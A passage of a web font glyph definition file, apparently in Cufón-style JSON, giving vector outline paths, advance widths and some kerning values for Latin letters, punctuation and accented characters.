,0r0,-76r183,-201r-172,0r0,-80r292,0r0,72r-187,205r194,0r0,80r-310,0","w":333},"[":{"d":"34,87r0,-451r148,0r0,72r-68,0r0,307r68,0r0,72r-148,0","w":185},"\\":{"d":"74,-364r134,372r-78,0r-134,-372r78,0","w":203},"]":{"d":"150,-364r0,451r-146,0r0,-72r67,0r0,-307r-67,0r0,-72r146,0","w":185},"^":{"d":"103,-166r-79,0r80,-182r92,0r80,182r-80,0r-46,-119","w":300},"_":{"d":"250,62r-250,0r0,-24r250,0r0,24","w":250},"`":{"d":"72,-362r49,74r-60,0r-79,-74r90,0","w":148},"a":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97","w":296},"b":{"d":"298,-136v-1,81,-38,144,-116,144v-31,0,-55,-13,-72,-38r0,30r-82,0r0,-357r86,0r0,126v18,-24,42,-36,74,-36v70,-2,110,62,110,131xm213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74"},"c":{"d":"16,-126v0,-119,133,-180,223,-114v24,18,38,43,41,76r-82,0v0,-21,-21,-38,-42,-38v-37,0,-55,25,-55,76v1,36,16,68,51,68v28,0,44,-14,48,-44r82,0v-6,66,-60,110,-130,110v-76,0,-136,-57,-136,-134","w":296},"d":{"d":"204,-130v-1,-38,-14,-72,-51,-72v-38,0,-52,35,-52,70v0,37,14,75,52,74v34,0,51,-24,51,-72xm16,-136v0,-69,40,-133,110,-131v32,0,56,11,74,35r0,-125r86,0r0,357r-82,0r0,-30v-17,25,-41,38,-72,38v-78,0,-115,-63,-116,-144"},"e":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0","w":305},"f":{"d":"186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60","w":185,"k":{"f":9,"\ufffd":-9}},"g":{"d":"148,-76v34,0,51,-26,51,-60v0,-37,-14,-66,-51,-66v-35,0,-50,30,-50,65v0,32,17,62,50,61xm14,-140v0,-71,44,-127,114,-127v32,0,53,15,70,40r0,-33r82,0r0,228v0,83,-45,123,-130,123v-71,0,-119,-19,-128,-83r86,0v4,22,18,27,45,28v46,1,46,-39,45,-85v-18,17,-36,38,-70,38v-77,0,-114,-53,-114,-129","w":305},"h":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-357r86,0r0,133v11,-24,47,-43,80,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71"},"i":{"d":"32,0r0,-260r84,0r0,260r-84,0xm116,-357r0,65r-84,0r0,-65r84,0","w":148},"j":{"d":"-12,18v24,1,45,0,44,-24r0,-254r84,0r0,260v4,81,-47,91,-128,87r0,-69xm116,-357r0,65r-84,0r0,-65r84,0","w":148},"k":{"d":"28,0r0,-357r86,0r0,184r77,-87r99,0r-96,98r108,162r-103,0r-63,-104r-22,21r0,83r-86,0","w":296},"l":{"d":"32,0r0,-357r84,0r0,357r-84,0","w":148},"m":{"d":"157,-197v-72,0,-33,128,-43,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v21,-52,130,-60,150,-1v21,-28,48,-42,81,-42v125,0,85,152,91,267r-84,0r0,-152v0,-25,-12,-45,-36,-45v-39,0,-40,28,-40,70r0,127r-85,0r0,-148v0,-33,-11,-49,-32,-49","w":463},"n":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v13,-24,47,-43,82,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71"},"o":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138","w":305},"p":{"d":"213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74xm298,-124v0,69,-40,134,-110,132v-32,0,-56,-12,-74,-36r0,115r-86,0r0,-347r82,0r0,30v17,-25,41,-37,72,-37v79,2,115,62,116,143"},"q":{"d":"153,-202v-38,-1,-51,37,-52,75v0,36,15,71,51,69v34,-1,53,-28,52,-70v0,-39,-14,-74,-51,-74xm16,-124v1,-81,37,-141,116,-143v31,0,55,12,72,37r0,-30r82,0r0,347r-86,0r0,-115v-18,24,-42,36,-74,36v-70,2,-110,-63,-110,-132"},"r":{"d":"213,-185v-51,-17,-96,10,-97,57r0,128r-84,0r0,-260r82,0v1,15,-2,33,1,46v11,-35,51,-57,98,-48r0,77","w":213,"k":{"q":9,"o":9,"n":-9,"e":9,"d":9,"c":9,".":46,"-":28,",":46}},"s":{"d":"180,-75v-2,-20,-25,-23,-42,-27v-54,-12,-121,-18,-120,-86v0,-100,186,-99,226,-36v7,12,11,25,12,41r-78,0v-1,-20,-16,-29,-38,-29v-44,0,-47,33,-14,41v58,15,137,16,139,86v3,113,-194,118,-239,45v-8,-13,-11,-29,-12,-46r80,0v0,24,19,38,46,38v19,0,41,-7,40,-27","w":278},"t":{"d":"138,2v-74,0,-90,-18,-90,-91r0,-115r-44,0r0,-56r44,0r0,-78r84,0r0,78r53,0r0,56r-53,0r0,118v-1,28,26,24,53,24r0,62","w":194},"u":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47"},"v":{"d":"270,-260r-87,260r-98,0r-87,-260r89,0r47,172r2,0r48,-172r86,0","w":268,"k":{".":37,",":37}},"w":{"d":"416,-260r-80,260r-86,0r-42,-172r-41,172r-86,0r-81,-260r86,0r44,168r38,-168r80,0r38,168r2,0r42,-168r86,0","w":416,"k":{".":28,",":28}},"x":{"d":"-4,0r90,-136r-82,-124r94,0r36,62r37,-62r90,0r-81,122r92,138r-94,0r-45,-75r-43,75r-94,0","w":268},"y":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69","w":268,"k":{".":46,",":46}},"z":{"d":"11,0r0,-66r129,-128r-118,0r0,-66r226,0r0,65r-129,130r139,0r0,65r-247,0","w":268},"{":{"d":"7,-168v23,0,45,-10,45,-31v2,-76,-15,-172,67,-165r59,0r0,60v-29,-2,-47,1,-47,32r0,82v3,36,-33,42,-57,50v35,1,57,15,57,52v0,48,-23,128,47,115r0,60v-71,4,-126,-2,-126,-74v0,-53,15,-128,-45,-121r0,-60","w":185},"|":{"d":"20,107r0,-500r72,0r0,500r-72,0","w":111},"}":{"d":"134,13v0,71,-55,79,-127,74r0,-60v29,2,47,-1,47,-33r0,-82v-2,-40,28,-48,58,-54v-28,-3,-58,-14,-58,-48v0,-48,24,-128,-47,-114r0,-60v70,-3,127,-2,127,71r0,94v1,22,21,31,44,31r0,60v-60,-7,-44,68,-44,121","w":185},"~":{"d":"204,-146v24,-3,32,-18,44,-36r18,66v-18,21,-29,40,-63,42v-30,2,-77,-34,-109,-34v-17,0,-31,12,-42,36r-18,-64v15,-29,36,-44,63,-44v29,0,73,32,107,34","w":300},"\u201a":{"d":"34,0r0,-93r80,0v4,88,4,172,-80,180r0,-40v20,-3,38,-24,36,-47r-36,0","w":148},"\u0192":{"d":"78,-210r49,0v10,-49,14,-115,48,-136v32,-20,56,-20,115,-17r-12,63v-60,-17,-55,47,-64,90r48,0r-10,54r-48,0v-29,106,-2,265,-159,242r-19,0r10,-63v30,3,46,0,52,-29r29,-150r-49,0"},"\u201e":{"d":"143,0r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,38,-24,36,-47r-36,0xm28,0r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,37,-25,36,-47r-36,0","w":250},"\u2026":{"d":"130,0r-93,0r0,-93r93,0r0,93xm296,0r-92,0r0,-93r92,0r0,93xm463,0r-93,0r0,-93r93,0r0,93","w":500},"\u2020":{"d":"116,-188r-90,0r0,-72r90,0r0,-97r82,0r0,97r91,0r0,72r-91,0r0,275r-82,0r0,-275"},"\u2021":{"d":"198,87r-82,0r0,-97r-90,0r0,-72r90,0r0,-106r-90,0r0,-72r90,0r0,-97r82,0r0,97r91,0r0,72r-91,0r0,106r92,0r0,72r-92,0r0,97"},"\u02c6":{"d":"74,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":148},"\u2030":{"d":"130,14r-50,0r202,-376r50,0xm108,-180v-51,0,-72,-35,-72,-86v0,-51,22,-88,72,-87v48,0,72,29,72,87v1,50,-22,86,-72,86xm301,8v-51,0,-71,-36,-72,-86v-1,-51,23,-88,73,-88v48,0,72,30,72,88v0,50,-23,86,-73,86xm278,-78v0,34,8,50,23,50v16,0,24,-16,24,-50v0,-34,-7,-52,-23,-52v-16,0,-24,18,-24,52xm475,8v-51,0,-71,-36,-72,-86v-1,-51,23,-88,73,-88v48,0,72,30,72,88v0,50,-23,86,-73,86xm452,-78v0,34,8,50,23,50v16,0,24,-16,24,-50v0,-34,-7,-52,-23,-52v-16,0,-24,18,-24,52xm84,-266v0,34,9,50,24,50v16,0,24,-16,24,-50v0,-34,-8,-52,-24,-52v-16,0,-24,18,-24,52","w":583},"\u0160":{"d":"314,-153v58,144,-152,203,-258,129v-29,-21,-44,-53,-44,-96r92,0v2,37,25,56,68,56v44,0,81,-45,35,-65v-73,-30,-184,-26,-185,-127v-1,-111,166,-135,246,-79v28,20,42,47,42,85r-92,0v2,-31,-28,-42,-58,-42v-39,0,-65,39,-23,54v63,23,153,24,177,85xm205,-380r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":333},"\u2039":{"d":"20,-97r0,-76r80,-64r0,69r-43,33r43,33r0,68","w":120},"\u0152":{"d":"18,-178v0,-107,64,-183,170,-186v38,-1,63,10,81,30r0,-23r261,0r0,75r-174,0r0,62r158,0r0,72r-158,0r0,68r178,0r0,80r-265,0r0,-22v-18,20,-45,30,-81,30v-105,0,-170,-80,-170,-186xm268,-154v0,-69,-10,-129,-70,-130v-60,-2,-87,47,-86,106v0,59,26,106,86,106v41,0,70,-40,70,-82","w":555},"\u017d":{"d":"12,0r0,-76r183,-201r-172,0r0,-80r292,0r0,72r-187,205r194,0r0,80r-310,0xm205,-380r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":333},"\u2018":{"d":"114,-270r0,93r-80,0v-4,-88,-3,-171,80,-180r0,40v-20,3,-38,24,-36,47r36,0","w":148},"\u2019":{"d":"34,-264r0,-93r80,0v4,88,4,172,-80,180r0,-40v20,-3,38,-24,36,-47r-36,0","w":148},"\u201c":{"d":"107,-270r0,93r-79,0v-3,-88,-4,-171,79,-180r0,40v-20,3,-38,24,-36,47r36,0xm222,-270r0,93r-79,0v-3,-88,-4,-171,79,-180r0,40v-20,3,-37,25,-36,47r36,0","w":250},"\u201d":{"d":"143,-264r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,38,-24,36,-47r-36,0xm28,-264r0,-93r79,0v3,88,4,171,-79,180r0,-40v20,-3,37,-25,36,-47r-36,0","w":250},"\u2022":{"d":"125,-89v-49,0,-89,-41,-89,-89v0,-49,40,-90,89,-90v48,0,89,41,89,90v0,48,-41,89,-89,89","w":250},"\u2013":{"d":"0,-100r0,-72r250,0r0,72r-250,0","w":250},"\u2014":{"d":"65,-100r0,-72r370,0r0,72r-370,0","w":500},"\u02dc":{"d":"40,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":148},"\u2122":{"d":"193,-357r0,47r-55,0r0,159r-62,0r0,-159r-56,0r0,-47r173,0xm312,-357r45,119r45,-119r78,0r0,206r-56,0r0,-135r-45,135r-44,0r-45,-135r0,135r-56,0r0,-206r78,0","w":500},"\u0161":{"d":"180,-75v-2,-20,-25,-23,-42,-27v-54,-12,-121,-18,-120,-86v0,-100,186,-99,226,-36v7,12,11,25,12,41r-78,0v-1,-20,-16,-29,-38,-29v-44,0,-47,33,-14,41v58,15,137,16,139,86v3,113,-194,118,-239,45v-8,-13,-11,-29,-12,-46r80,0v0,24,19,38,46,38v19,0,41,-7,40,-27xm177,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":278},"\u203a":{"d":"100,-174r0,76r-80,64r0,-68r44,-34r-44,-32r0,-69","w":120},"\u0153":{"d":"276,-156r106,0v-1,-52,-57,-70,-89,-38v-10,10,-16,23,-17,38xm156,-202v-39,0,-55,33,-55,71v0,49,18,73,54,73v35,0,49,-38,49,-72v0,-48,-16,-72,-48,-72xm244,-228v37,-53,154,-50,191,5v21,31,34,67,33,114r-190,0v-9,58,87,82,106,31r81,0v-14,86,-169,117,-225,48v-20,25,-51,38,-93,38v-79,0,-131,-55,-131,-134v0,-83,54,-142,137,-141v42,0,73,13,91,39","w":481},"\u017e":{"d":"11,0r0,-66r129,-128r-118,0r0,-66r226,0r0,65r-129,130r139,0r0,65r-247,0xm172,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":268},"\u0178":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0xm258,-386r-75,0r0,-63r75,0r0,63xm77,-386r0,-63r74,0r0,63r-74,0","w":333},"\u00a1":{"d":"30,84v-5,-93,12,-164,24,-240r41,0v11,77,28,148,23,240r-88,0xm120,-274r0,94r-92,0r0,-94r92,0","w":148},"\u00a2":{"d":"150,-59r0,-141v-51,3,-56,134,0,141xm291,-102v-6,63,-54,105,-119,108r0,46r-22,0r0,-46v-73,-2,-126,-57,-126,-132v0,-79,50,-137,126,-140r0,-40r22,0r0,40v61,3,113,41,116,102r-82,0v0,-18,-16,-35,-34,-36r0,141v20,-4,32,-18,36,-43r83,0"},"\u00a3":{"d":"219,8v-19,1,-87,-20,-107,-20v-15,0,-32,7,-52,20r-34,-52v32,-19,69,-58,48,-106r-54,0r0,-52r34,0v-59,-77,12,-162,108,-162v78,0,134,44,130,124r-82,0v1,-28,-12,-52,-41,-52v-54,0,-49,65,-23,90r59,0r0,52r-45,0v12,36,-3,59,-30,83v24,-18,69,-2,97,0v25,2,32,-9,45,-23r34,62v-23,24,-52,36,-87,36"},"\u00a4":{"d":"59,-44r-30,-30r22,-22v-34,-45,-34,-110,-1,-156r-23,-22r30,-30r23,22v44,-34,112,-35,156,0r21,-22r30,30r-22,22v34,45,33,109,0,154r22,22r-30,30r-22,-22v-42,34,-108,35,-153,2xm158,-242v-35,0,-61,29,-61,67v0,38,25,67,61,67v35,0,60,-30,60,-67v0,-37,-25,-67,-60,-67"},"\u00a5":{"d":"315,-357r-75,151r52,0r0,52r-78,0v-5,10,-12,19,-10,36r88,0r0,52r-88,0r0,66r-93,0r0,-66r-88,0r0,-52r88,0v2,-17,-5,-26,-10,-36r-78,0r0,-52r52,0r-75,-151r93,0r65,151r64,-151r93,0"},"\u00a6":{"d":"20,44r0,-124r72,0r0,124r-72,0xm92,-330r0,124r-72,0r0,-124r72,0","w":111},"\u00a7":{"d":"100,-184v-16,12,-10,36,10,46r94,46v31,-11,31,-40,-4,-56r-76,-36v-10,-5,-18,-4,-24,0xm70,-228v-52,-62,12,-136,90,-136v64,0,112,34,112,97r-74,0v1,-22,-15,-35,-36,-35v-28,0,-44,35,-17,48v40,32,153,43,153,121v0,37,-22,67,-52,75v17,14,26,32,26,55v0,94,-135,119,-199,69v-22,-17,-33,-42,-33,-77r74,0v-1,23,18,39,42,39v35,0,49,-37,18,-56v-54,-33,-156,-42,-156,-124v0,-37,17,-63,52,-76"},"\u00a8":{"d":"165,-294r-75,0r0,-63r75,0r0,63xm-16,-294r0,-63r74,0r0,63r-74,0","w":148},"\u00a9":{"d":"393,-178v0,117,-79,186,-193,186v-113,0,-193,-72,-193,-186v0,-114,79,-186,193,-186v116,0,193,69,193,186xm70,-178v0,77,56,138,130,138v72,0,130,-62,130,-138v0,-76,-58,-139,-130,-139v-75,0,-130,62,-130,139xm162,-181v0,30,17,61,46,61v27,0,41,-11,42,-32r46,0v-4,46,-41,78,-88,79v-61,1,-104,-45,-104,-107v0,-115,174,-154,190,-31r-44,0v-4,-19,-19,-29,-44,-29v-30,1,-44,26,-44,59","w":400},"\u00aa":{"d":"62,-232v2,11,11,17,24,16v26,1,36,-16,34,-44v-10,4,-61,8,-58,28xm120,-300v-5,-19,-53,-17,-54,4r-59,0v1,-45,36,-57,87,-57v52,0,87,8,88,57v1,39,-4,86,6,115r-64,0v-2,-5,-3,-10,-4,-15v-33,30,-120,30,-120,-28v0,-53,62,-54,106,-61v10,-2,14,-7,14,-15","w":188},"\u00ab":{"d":"22,-97r0,-76r80,-64r0,69r-43,33r43,33r0,68xm120,-97r0,-76r80,-64r0,69r-44,33r44,33r0,68","w":222},"\u00ac":{"d":"204,-60r0,-92r-180,0r0,-72r252,0r0,164r-72,0","w":300},"\u00ae":{"d":"124,-280v73,2,161,-15,161,62v0,34,-19,51,-57,53r51,87r-47,0r-46,-84r-13,0r0,84r-49,0r0,-202xm173,-198v29,-1,66,8,63,-25v3,-21,-36,-22,-63,-21r0,46xm393,-178v0,117,-79,186,-193,186v-113,0,-193,-72,-193,-186v0,-114,79,-186,193,-186v116,0,193,69,193,186xm70,-178v0,77,56,138,130,138v72,0,130,-62,130,-138v0,-76,-58,-139,-130,-139v-75,0,-130,62,-130,139","w":400},"\u00af":{"d":"156,-302r-163,0r0,-43r163,0r0,43","w":148},"\u00b0":{"d":"100,-193v-43,0,-80,-38,-80,-80v0,-42,37,-80,80,-80v43,0,80,38,80,80v0,42,-37,80,-80,80xm60,-273v0,25,16,45,40,45v24,0,40,-20,40,-45v0,-25,-16,-45,-40,-45v-24,0,-40,20,-40,45","w":200},"\u00b1":{"d":"114,-208r0,-51r72,0r0,51r90,0r0,72r-90,0r0,50r-72,0r0,-50r-90,0r0,-72r90,0xm24,6r0,-72r252,0r0,72r-252,0","w":300},"\u00b2":{"d":"190,-284v0,60,-73,62,-102,98r98,0r0,47r-183,0v5,-65,36,-76,95,-109v20,-12,29,-23,29,-32v0,-15,-13,-26,-28,-26v-22,0,-33,14,-34,42r-63,0v0,-58,36,-89,96,-89v51,-1,92,21,92,69","w":189},"\u00b3":{"d":"65,-217v-6,41,61,46,70,15v2,-21,-22,-28,-51,-26r0,-40v21,1,45,-1,47,-18v-5,-30,-62,-24,-59,8r-63,0v2,-51,39,-75,93,-75v48,0,92,15,92,62v1,24,-16,36,-35,41v26,3,39,20,39,48v0,48,-47,68,-96,68v-58,0,-103,-23,-100,-83r63,0","w":189},"\u00b4":{"d":"71,-362r90,0r-79,74r-60,0","w":148},"\u00b6":{"d":"-8,-268v-3,-124,165,-81,280,-89r0,441r-60,0r0,-396r-49,0r0,396r-60,0r0,-266v-65,0,-110,-26,-111,-86","w":310},"\u00b7":{"d":"79,-96v-25,0,-47,-22,-47,-47v0,-25,22,-47,47,-47v25,0,47,22,47,47v0,25,-22,47,-47,47","w":157},"\u00b8":{"d":"74,30v28,-5,64,2,64,38v0,55,-77,59,-124,34r10,-23v22,6,40,14,59,6v14,-10,7,-36,-14,-33v-6,0,-12,2,-20,4r-11,-10r28,-46r28,0","w":148},"\u00b9":{"d":"27,-306v33,0,65,-11,67,-42r50,0r0,209r-62,0r0,-123r-55,0r0,-44","w":189},"\u00ba":{"d":"62,-264v0,21,11,40,34,40v23,0,36,-18,36,-40v0,-23,-13,-42,-36,-42v-23,0,-34,20,-34,42xm194,-264v0,56,-41,88,-98,88v-56,0,-98,-33,-97,-88v0,-55,39,-89,97,-89v57,0,98,33,98,89","w":193},"\u00bb":{"d":"200,-174r0,76r-80,64r0,-68r43,-34r-43,-32r0,-69xm102,-174r0,76r-80,64r0,-68r44,-34r-44,-32r0,-69","w":222},"\u00bc":{"d":"149,14r-49,0r205,-376r49,0xm13,-306v33,0,65,-11,67,-42r50,0r0,209r-62,0r0,-123r-55,0r0,-44xm428,-90r32,0r0,46r-32,0r0,44r-64,0r0,-44r-99,0r0,-50r101,-116r62,0r0,120xm312,-90r53,0r0,-61","w":472},"\u00bd":{"d":"136,14r-49,0r205,-376r50,0xm8,-306v33,0,65,-11,66,-42r50,0r0,209r-62,0r0,-123r-54,0r0,-44xm465,-145v0,60,-72,62,-101,97r97,0r0,48r-183,0v6,-64,37,-76,95,-110v20,-12,29,-21,29,-30v1,-16,-11,-26,-28,-26v-22,0,-33,14,-34,42r-62,0v0,-58,35,-91,96,-90v49,0,91,21,91,69","w":472},"\u00be":{"d":"106,-182v13,0,34,-7,34,-20v0,-20,-25,-28,-52,-24r0,-42v20,2,47,1,48,-18v-5,-31,-62,-24,-60,8r-62,0v2,-51,39,-75,93,-75v48,0,90,16,91,62v1,24,-15,36,-34,41v26,3,38,20,38,48v0,49,-46,68,-95,68v-58,0,-103,-23,-99,-83r62,0v1,22,13,35,36,35xm176,14r-50,0r206,-376r50,0xm433,-90r32,0r0,46r-32,0r0,44r-63,0r0,-44r-100,0r0,-50r102,-116r61,0r0,120xm318,-90r52,0r0,-61","w":472},"\u00bf":{"d":"108,-12v0,17,14,31,33,31v30,0,44,-18,43,-53r88,0v1,78,-54,125,-132,125v-85,0,-155,-74,-110,-153v16,-29,85,-40,80,-94r79,0v14,91,-67,85,-81,144xm196,-274r0,94r-93,0r0,-94r93,0","w":287},"\u00c0":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm174,-454r49,74r-60,0r-79,-74r90,0","w":352},"\u00c1":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm173,-454r90,0r-79,74r-60,0","w":352},"\u00c2":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm176,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":352},"\u00c3":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm142,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":352},"\u00c4":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm267,-386r-75,0r0,-63r75,0r0,63xm86,-386r0,-63r74,0r0,63r-74,0","w":352},"\u00c5":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm230,-422v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm150,-422v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":352},"\u00c6":{"d":"214,-282r-65,149r81,0r0,-149r-16,0xm-7,0r167,-357r324,0r0,75r-164,0r0,62r153,0r0,72r-153,0r0,68r168,0r0,80r-258,0r0,-64r-109,0r-29,64r-99,0","w":509},"\u00c7":{"d":"197,-72v43,0,69,-26,72,-66r93,0v-3,86,-69,144,-157,145r-15,24v30,-9,63,4,63,37v0,55,-76,60,-123,34r10,-23v22,6,39,14,59,6v14,-10,6,-36,-15,-33v-6,0,-12,2,-20,4r-10,-10r24,-40v-91,-7,-157,-86,-157,-184v0,-103,74,-186,178,-186v80,0,164,55,163,134r-93,0v-4,-34,-33,-54,-72,-54v-57,0,-83,48,-83,106v0,58,26,106,83,106","w":379},"\u00c8":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm170,-454r49,74r-60,0r-79,-74r90,0","w":342},"\u00c9":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm169,-454r90,0r-79,74r-60,0","w":342},"\u00ca":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm172,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":342},"\u00cb":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm263,-386r-75,0r0,-63r75,0r0,63xm82,-386r0,-63r74,0r0,63r-74,0","w":342},"\u00cc":{"d":"32,0r0,-357r93,0r0,357r-93,0xm77,-454r49,74r-60,0r-79,-74r90,0","w":157},"\u00cd":{"d":"32,0r0,-357r93,0r0,357r-93,0xm76,-454r90,0r-79,74r-60,0","w":157},"\u00ce":{"d":"32,0r0,-357r93,0r0,357r-93,0xm79,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":157},"\u00cf":{"d":"32,0r0,-357r93,0r0,357r-93,0xm170,-386r-75,0r0,-63r75,0r0,63xm-11,-386r0,-63r74,0r0,63r-74,0","w":157},"\u00d0":{"d":"125,-80v89,4,143,-10,143,-100v0,-81,-56,-104,-143,-97r0,57r79,0r0,72r-79,0r0,68xm360,-180v0,113,-63,181,-174,180r-154,0r0,-148r-36,0r0,-72r36,0r0,-137r154,0v109,-1,174,68,174,177","w":379},"\u00d1":{"d":"31,0r0,-357r95,0r124,220r2,0r0,-220r87,0r0,357r-95,0r-124,-222r-2,0r0,222r-87,0xm152,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":370},"\u00d2":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm192,-454r49,74r-60,0r-79,-74r90,0","w":389},"\u00d3":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm191,-454r90,0r-79,74r-60,0","w":389},"\u00d4":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm194,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":389},"\u00d5":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm160,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":389},"\u00d6":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm285,-386r-75,0r0,-63r75,0r0,63xm104,-386r0,-63r74,0r0,63r-74,0","w":389},"\u00d7":{"d":"99,-126r-72,-72r51,-52r72,72r72,-72r51,52r-72,72r72,72r-51,50r-72,-72r-72,72r-51,-50","w":300},"\u00d8":{"d":"194,-284v-75,-3,-96,89,-74,158r128,-138v-13,-13,-32,-20,-54,-20xm194,-72v75,3,100,-93,74,-159r-126,139v14,13,31,20,52,20xm57,-56v-87,-112,-21,-308,137,-308v44,0,82,12,112,36r40,-46r30,26r-44,47v26,33,38,74,38,123v1,107,-68,188,-176,186v-44,0,-80,-12,-110,-36r-44,48r-29,-25","w":389},"\u00d9":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm184,-454r49,74r-60,0r-79,-74r90,0","w":370},"\u00da":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm183,-454r90,0r-79,74r-60,0","w":370},"\u00db":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm186,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":370},"\u00dc":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm277,-386r-75,0r0,-63r75,0r0,63xm96,-386r0,-63r74,0r0,63r-74,0","w":370},"\u00dd":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0xm164,-454r90,0r-